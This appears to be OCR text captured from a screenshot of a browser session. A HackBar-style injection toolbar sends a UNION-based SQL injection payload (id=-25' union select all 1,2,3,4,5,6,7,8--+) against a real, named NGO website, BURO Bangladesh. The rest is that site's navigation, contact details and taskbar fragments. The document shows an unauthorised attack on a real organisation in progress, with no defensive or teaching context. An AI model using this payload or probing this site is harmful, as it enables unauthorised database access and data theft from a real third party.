 Cyberfox
BURO Bangladesh
404 Not Found
https://www.burobd.org/buro-emergency-disaster-response.php?id=-25' union select all 1,2,3,4,5,6,7,8--+
Search
INT
SQL BASICS UNION OUT FILE WAF-BYPASS ERROR TOOL WAF BYPASS LDAP ENCODING ENCRYPTION OTHER XSS Payload LFI
Load URL
https://www.burobd.org/buro-emergency-disaster-response.php?id=-25' union select all 1,2,3,4,5,6,7,8--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 BINERY Insert to replace Insert replacing Replace
BURO
Bangladesh
EMAIL
buro@burobd.org
CALL NOW
+880-2-55059860-62
PUBLICATION
ANNUAL REPORT
HOME ABOUT BURO PROGRAMS & SERVICES DEVELOPMENT PROJECTS GOVERNANCE CONTACT QR HELP
/ CORE VALUES / 2
Type here to search
3:40 PM
11/27/2022